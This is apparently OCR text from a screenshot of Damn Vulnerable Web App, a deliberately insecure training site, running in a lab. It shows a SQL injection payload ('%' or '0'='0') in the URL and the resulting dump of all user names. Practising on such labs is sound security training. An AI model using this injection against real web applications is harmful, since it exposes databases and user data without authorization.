 Damn Vulnerable Web App (DV...
10.151.34.170/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith